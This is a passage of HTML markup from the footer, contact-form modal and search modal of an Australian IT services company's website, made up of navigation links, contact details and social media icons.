						<div class="max-w-484">
															<div class="mb-32 2xl:mb-0">
									<a
										class="inline-block border-0 focus:outline-none"
										href="https://www.interactive.com.au/"
										title="Interactive | Cloud | Cyber | Systems"
									>
										<img
	class="w-[180px] footer_top-logo m:hidden"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg"
	width="180"
	height="36"
	alt=""
	loading="lazy"
/>
										<img
	class="w-[180px] footer_top-logo hidden m:block"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>									</a>
								</div>
							
															<p class="text-white h-text--body_xs 2xl:hidden ">Cloud | Cyber | Systems. We are the leading Australian IT service provider and we keep technology human. Providing services in Cloud, Cyber Security, Data Centres, Business Continuity, Hardware Maintenance, Digital Workplace, Networks & Serviced Office.</p>
													</div>
					</div>

					<div class="col-span-8 2xl:col-span-12">
						<div class="grid grid-cols-8 md:gap-y-56 last:mb-0">
															
																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">SALES & ACCOUNTS</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300584644">1300 584 644</a>
			</div>
			<div>
				 
					
					<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/service-sales-enquiry/" data-contact-form-title="Service & Sales Enquiry" data-contact-form-id="3549" data-contact-form-success-url="https://www.interactive.com.au/thank-you-service-and-sales-enquiry/" class="pb-0 mb-0 text-base leading-4 text-white hover:border-white hover:border-b" href="#">Sales Enquiries</button>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">24/7 SERVICE SUPPORT</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="mailto:servicedesk@interactive.com.au">Email Service Desk</a>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">GET IN TOUCH</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="https://www.interactive.com.au/contact-us/">Contact Us</a>
							</div>
		</div>
	</div>
</div>																													<div class="md:col-span-8 col-span-2 md:mb-0 ">
								<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">STAY CONNECTED</span>
								<div class="flex mr-32">
									<div class="mr-24 group">
			<a href="https://www.facebook.com/InteractiveAus/" title="Facebook" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.02293 16L3 9H0V6H3V4C3 1.3008 4.67151 0 7.07938 0C8.23277 0 9.22406 0.08587 9.51294 0.12425V2.94507L7.84296 2.94583C6.53343 2.94583 6.27987 3.5681 6.27987 4.48124V6H10L9 9H6.27986V16H3.02293Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://twitter.com/InteractiveAus" title="Twitter" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16px" height="16px" viewBox="0 0 16 16" version="1.1">
	<path fill="currentColor" d="M 6.589844 8.921875 L 2.371094 14 L 3.371094 14 L 7.03125 9.589844 L 9.957031 14 L 13.332031 14 L 8.910156 7.332031 L 13.332031 2.007812 L 12.332031 2.007812 L 8.464844 6.664062 L 5.375 2.007812 L 2 2.007812 Z M 7.957031 7.273438 L 8.40625 7.9375 L 11.972656 13.21875 L 10.4375 13.21875 L 7.558594 8.957031 L 7.109375 8.292969 L 3.367188 2.75 L 4.90625 2.75 Z M 7.957031 7.273438 "/>
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://au.linkedin.com/company/interactive" title="LinkedIn" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA" title="YouTube" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" width="16" height="11" viewBox="0 0 16 11" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.348 7.52851L6.3475 3.13427L10.6705 5.33897L6.348 7.52851ZM15.84 2.37282C15.84 2.37282 15.6835 1.29516 15.204 0.820593C14.5955 0.197453 13.9135 0.194515 13.601 0.158349C11.362 -2.29478e-06 8.0035 0 8.0035 0H7.9965C7.9965 0 4.638 -2.29478e-06 2.399 0.158349C2.086 0.194515 1.4045 0.197453 0.795502 0.820593C0.316002 1.29516 0.159999 2.37282 0.159999 2.37282C0.159999 2.37282 0 3.63865 0 4.90399V6.09064C0 7.35647 0.159999 8.62181 0.159999 8.62181C0.159999 8.62181 0.316002 9.69947 0.795502 10.174C1.4045 10.7972 2.204 10.7776 2.56 10.8426C3.84 10.9629 8 11 8 11C8 11 11.362 10.9951 13.601 10.8368C13.9135 10.8001 14.5955 10.7972 15.204 10.174C15.6835 9.69947 15.84 8.62181 15.84 8.62181C15.84 8.62181 16 7.35647 16 6.09064V4.90399C16 3.63865 15.84 2.37282 15.84 2.37282Z" fill="currentColor"/>
</svg>			</a>
		</div>
									</div>
							</div>
						</div>
						
						<div class="mt-116 2xl:mt-64 md:hidden">
							<div class="grid grid-cols-8 m:gap-y-40">
																											
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SERVICES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cloud Services"
																href="https://www.interactive.com.au/services/cloud-services/"
															>Cloud Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cyber Security"
																href="https://www.interactive.com.au/services/cyber-security/"
															>Cyber Security</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Data Centres"
																href="https://www.interactive.com.au/services/data-centres/"
															>Data Centres</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Business Continuity"
																href="https://www.interactive.com.au/services/business-continuity-site/"
															>Business Continuity</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Systems Maintenance"
																href="https://www.interactive.com.au/services/hardware-maintenance/"
															>Systems Maintenance</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Digital Workplace"
																href="https://www.interactive.com.au/services/digital-workplace/"
															>Digital Workplace</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Network Services"
																href="https://www.interactive.com.au/services/network-services/"
															>Network Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Secure Space"
																href="https://www.interactive.com.au/services/secure-space/"
															>Secure Space</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Resellers"
																href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
															>Resellers</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SOLUTIONS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Infrastructure"
																href="https://www.interactive.com.au/solutions/infrastructure/"
															>Infrastructure</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Networks"
																href="https://www.interactive.com.au/solutions/networks/"
															>Networks</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="End User Support"
																href="https://www.interactive.com.au/solutions/end-user-support/"
															>End User Support</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Security"
																href="https://www.interactive.com.au/solutions/cyber-security/"
															>Security</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">INDUSTRIES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Financial Services"
																href="https://www.interactive.com.au/industries/financial-services/"
															>Financial Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Manufacturing"
																href="https://www.interactive.com.au/industries/manufacturing/"
															>Manufacturing</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Professional Services"
																href="https://www.interactive.com.au/industries/professional-services/"
															>Professional Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Aged care"
																href="https://www.interactive.com.au/industries/aged-care/"
															>Aged care</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">HELPFUL LINKS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Leadership Team"
																href="https://www.interactive.com.au/company/leadership/"
															>Leadership Team</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Careers"
																href="https://www.interactive.com.au/company/careers/"
															>Careers</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Corporate Sustainability"
																href="https://www.interactive.com.au/company/corporate-sustainability/"
															>Corporate Sustainability</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="News &amp; Media Release"
																href="https://www.interactive.com.au/news/"
															>News &amp; Media Release</a>
														</li>
																									</ul>
											</div>
																																		</div>

						</div>
					</div>
				</div>
			</div>

			<div class="w-full h-container h-container--lg md:hidden">
				<div class="flex items-center justify-between py-20 text-base text-white border-t border-solid border-gray-50 mt-72">
					<div class="flex">
						<span class="mr-32">
							<span>&copy; Copyright 2025 Interactive</span>						</span>

						
													<nav>
	<ul class="block">
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>

			<div class="hidden pt-56 md:block">
				<div class="">
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="0" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SERVICES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="0" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cloud-services/" class="text-white hover:border-white">
									<span>Cloud Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cyber-security/" class="text-white hover:border-white">
									<span>Cyber Security</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/data-centres/" class="text-white hover:border-white">
									<span>Data Centres</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/business-continuity-site/" class="text-white hover:border-white">
									<span>Business Continuity</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/" class="text-white hover:border-white">
									<span>Systems Maintenance</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/digital-workplace/" class="text-white hover:border-white">
									<span>Digital Workplace</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/network-services/" class="text-white hover:border-white">
									<span>Network Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/secure-space/" class="text-white hover:border-white">
									<span>Secure Space</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/resellers/" class="text-white hover:border-white">
									<span>Resellers</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="1" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SOLUTIONS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="1" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/infrastructure/" class="text-white hover:border-white">
									<span>Infrastructure</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/networks/" class="text-white hover:border-white">
									<span>Networks</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/end-user-support/" class="text-white hover:border-white">
									<span>End User Support</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/cyber-security/" class="text-white hover:border-white">
									<span>Security</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="2" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">INDUSTRIES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="2" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/financial-services/" class="text-white hover:border-white">
									<span>Financial Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/manufacturing/" class="text-white hover:border-white">
									<span>Manufacturing</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/professional-services/" class="text-white hover:border-white">
									<span>Professional Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/aged-care/" class="text-white hover:border-white">
									<span>Aged care</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100 border-b ">
				<button data-footer-accordion-trigger="3" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">HELPFUL LINKS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="3" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/leadership/" class="text-white hover:border-white">
									<span>Leadership Team</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/careers/" class="text-white hover:border-white">
									<span>Careers</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/corporate-sustainability/" class="text-white hover:border-white">
									<span>Corporate Sustainability</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/news/" class="text-white hover:border-white">
									<span>News &amp;amp; Media Release</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
			</div>
			</div>

			<div class="hidden pt-32 pb-32 md:block">
				<div class="h-container">
					<span class="text-base text-white">
						<span>&copy; Copyright 2025 Interactive</span>					</span>

					<div class="block pt-24">
													<nav>
	<ul class="block">
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>
		</div>
	
	
</footer>
		<div
	class="fixed top-0 left-0 z-50 w-full h-full overflow-auto transition duration-200 bg-gray-100 opacity-0 pointer-events-none"
	data-contact-form="open_form"
>

		

	<section
		modal
		class="absolute top-0 left-0 flex flex-col w-full h-full"
	>
		
			<div class="relative flex items-center w-full py-24 h-100 m:h-70">
				<h5 modal-header class="w-full font-semibold text-center text-blue-500 text-20 leading-30 font-display px-100 m:px-70">FORM HEADINF</h5>

				<div class="absolute top-0 right-0 flex items-center h-full w-100 m:w-70">
					<button 
	class="w-full h-full flex items-center content-center justify-center" 
	data-close-contact-modal
>
	<svg class="icon w-32 h-32 text-blue-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg></button>				</div>
			</div>

			<div class="flex-grow w-full h-full">
				<div class="h-container max-w-884">
					<div class="w-full h-full px-0 pt-20 pb-20 m:px-32 s:px-0" modal-content>
					</div>
				</div>
			</div>
		
	</section>
</div>

		
		<div data-keyword-search-modal class="fixed top-0 left-0 z-30 w-full h-full overflow-y-auto transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none">
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
			</span>
		</button>
	</div>

	<div class="w-full transition-colors duration-500 bg-gray-100 focus-within:bg-white ">
		<div class="h-container">
			<div class="grid w-full grid-cols-12 pt-116 md:pt-64">
				<div class="col-span-10 col-start-2 pb-32 border-b border-gray-100 md:col-span-12 md:col-start-1">
					<div class="flex flex-col items-center">
		<div class="relative w-full">
			<div class="absolute top-0 left-0 flex h-full border border-transparent w-30">
				<div class="z-10 flex items-center justify-center w-full h-full">
					<svg class="icon text-turquoise-500 w-30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
	<path
		d="M29.3 25.77l-6.341-6.341a12.519 12.519 0 10-3.53 3.53l6.34 6.34a2.496 2.496 0 003.53-3.53zM5 12.5a7.5 7.5 0 1115 0 7.5 7.5 0 01-15 0z"
		fill="currentColor" fill-rule="nonzero" /></svg>				</div>
			</div>

			<input id="name"
				data-keyword-search-input
				name="keyword-search"
				type="text"
				placeholder="Search.."
				value=""
				class="relative w-full py-2 pl-48 pr-2 font-semibold text-black placeholder-black bg-transparent placeholder-opacity-15 text-40 font-display focus:border-indigo-400 focus:outline-none">

			<div class="absolute top-0 right-0 flex items-center h-full">
				<button data-keyword-search-input-clear type="button" class="relative transition-all duration-300 bg-white shadow opacity-0 cursor-pointer hover:shadow-lg focus:shadow-lg">
					<span class="block pl-16 pr-32 text-base leading-6 py-7">Clear</span>

					<span class="absolute w-12 h-12 text-black transform -translate-y-1/2 top-1/2 right-3">
						<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
					</span>
				</button>
			</div>

		</div>
	</div>
				</div>

				<div data-keyword-search-status class="block h-40 col-span-10 col-start-2 mt-24 mb-42 md:col-span-12 md:col-start-1">
					
				</div>
			</div>
		</div>
	</div>

	<div data-keyword-search-container class="relative bg-gray-100">
		<div data-keyword-search-default class="absolute w-full transition-opacity duration-200 delay-200 opacity-100 pt-68">
			<div class="grid grid-cols-12 pb-64 h-container">
	<div class="flex flex-wrap col-span-10 col-start-2 md:col-span-12 md:col-start-1">
		<div class="flex w-full screen_880:grid screen_880:grid-cols-12 md:grid-cols-6 md:gap-y-16 screen_880:gap-3">
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Services</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cloud-services/"
>
	<span>Cloud Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cyber-security/"
>
	<span>Cyber Security</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/data-centres/"
>
	<span>Data Centres</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/business-continuity-site/"
>
	<span>Business Continuity</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/hardware-maintenance/"
>
	<span>Systems Maintenance</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/digital-workplace/"
>
	<span>Digital Workplace</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/network-services/"
>
	<span>Network Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/secure-space/"
>
	<span>Secure Space</span>
</a>
						</li>
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Resources</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/insights/"
>
	<span>News & Insights</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/customer-stories/"
>
	<span>Customer Stories</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/company/available-positions/"
>
	<span>Available Positions</span>
</a>
						</li>
														
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Help &amp; Support</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="tel:1300669670"
>
	<span>1300 669 670</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="mailto:servicedesk@interactive.com.au"
>
	<span>Email a Service Request</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/contact-us/"
>
	<span>Submit a Enquiry</span>
</a>
						</li>
												</ul>
		</div>
		</div>
	</div>

	<div class="flex col-span-10 col-start-2 md:col-span-12 md:col-start-1 mt-116 md:mt-42">
		<div class="">
	<span class="block mb-24 text-lg font-semibold text-blue-500 font-display ">
		Search by industry
	</span>

	<ul class="flex flex-wrap list-none">
			<li data-keyword-search-facet="All" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">All</span>
		</li>
			<li data-keyword-search-facet="Automotive and Logistics" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Automotive and Logistics</span>
		</li>
			<li data-keyword-search-facet="Consumer Packaged Goods" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Consumer Packaged Goods</span>
		</li>
			<li data-keyword-search-facet="Corporate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Corporate</span>
		</li>
			<li data-keyword-search-facet="Financial Services" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Financial Services</span>
		</li>
			<li data-keyword-search-facet="FMCG" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">FMCG</span>
		</li>
			<li data-keyword-search-facet="Government" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Government</span>
		</li>
			<li data-keyword-search-facet="Healthcare" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Healthcare</span>
		</li>
